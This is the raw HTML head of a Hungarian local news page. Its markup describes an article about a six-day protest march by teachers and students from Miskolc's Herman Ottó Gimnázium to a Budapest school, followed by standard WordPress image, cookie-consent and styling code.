

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol/
body_size: 96612
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Hat napig tartó tudásmenet indult Budapestre a miskolci Herman Ottó Gimnáziumtól &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol/" /><meta name="description" content="Janu&aacute;rban a miskolci Herman Ott&oacute; Gimn&aacute;ziumt&oacute;l a budapesti K&ouml;lcsey Ferenc Gimn&aacute;ziumig fogunk vonulni, oda ahol ősszel kir&uacute;gt&aacute;k az első &ouml;t tan&aacute;rt &ndash; olvashat&oacute; a&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Hat napig tartó tudásmenet indult Budapestre a miskolci Herman Ottó Gimnáziumtól" /><meta property="og:description" content="Janu&aacute;rban a miskolci Herman Ott&oacute; Gimn&aacute;ziumt&oacute;l a budapesti K&ouml;lcsey Ferenc Gimn&aacute;ziumig fogunk vonulni, oda ahol ősszel kir&uacute;gt&aacute;k az első &ouml;t tan&aacute;rt &ndash; olvashat&oacute; a no&Aacute;r weboldal&aacute;n." /><meta property="og:url" content="https://mizumiskolc.hu/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="523" /><meta property="article:published_time" content="2023-01-02T10:24:00+00:00" /><meta property="article:modified_time" content="2023-01-02T14:34:32+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Hat napig tartó tudásmenet indult Budapestre a miskolci Herman Ottó Gimnáziumtól" /><meta name="twitter:description" content="Janu&aacute;rban a miskolci Herman Ott&oacute; Gimn&aacute;ziumt&oacute;l a budapesti K&ouml;lcsey Ferenc Gimn&aacute;ziumig fogunk vonulni, oda ahol ősszel kir&uacute;gt&aacute;k az első &ouml;t tan&aacute;rt &ndash; olvashat&oacute; a no&Aacute;r weboldal&aacute;n." /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hat_napig_tarto_tudasmenet_indult_Budapestre_a_miskolci_Herman_Otto_Gimnaziumtol-3.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol/","url":"https://mizumiskolc.hu/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol/","name":"Hat napig tartó tudásmenet indult Budapestre a miskolci Herman Ottó Gimnáziumtól &#x2d; MIZU MISKOLC","description":"Janu&aacute;rban a miskolci Herman Ott&oacute; Gimn&aacute;ziumt&oacute;l a budapesti K&ouml;lcsey Ferenc Gimn&aacute;ziumig fogunk vonulni, oda ahol ősszel kir&uacute;gt&aacute;k az első &ouml;t tan&aacute;rt &ndash; olvashat&oacute; a&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/hirek/","name":"HÍREK"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/hirek/miskolc/","name":"MISKOLC"},{"@type":"ListItem","position":4,"item":"https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/","name":"Miskolc &#x2d; Közélet"},{"@type":"ListItem","position":5,"name":"Hat napig tartó tudásmenet indult Budapestre a miskolci Herman Ottó Gimnáziumtól"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol/"},"datePublished":"2023-01-02T10:24:00+00:00","dateModified":"2023-01-02T14:34:32+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 